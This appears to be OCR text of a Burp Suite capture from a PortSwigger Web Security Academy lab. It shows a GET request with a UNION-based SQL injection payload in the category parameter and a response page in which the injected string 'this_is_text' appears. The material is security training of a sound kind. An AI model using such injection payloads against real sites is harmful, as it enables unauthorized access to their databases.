 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+union+select+null,'this_is_text',null--+-
HTTP/2
2 Host: 0afc004903f005d5807ef98a00340036.web-security-academy.net
3 Cookie: session=oh3cDv3EYWYx9cJ2DiBz60kdApAAECnA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afc004903f005d5807ef98a00340036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: vi,en-US;q=0.9,en;q=0.8
18
19
Response
Pretty Raw Hex Render \n
3D Voice Assistants
</th>
82 <td>
$89.24
</td>
83 <td>
<a class="button is-small" href="/product?productId=11">
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
Robot Home Security Buddy
</th>
87 <td>
$1.69
</td>
88 <td>
<a class="button is-small" href="/product?productId=16">
View details
</a>
</td>
89 </tr>
90 <tr>
91 <th>
this_is_text
</th>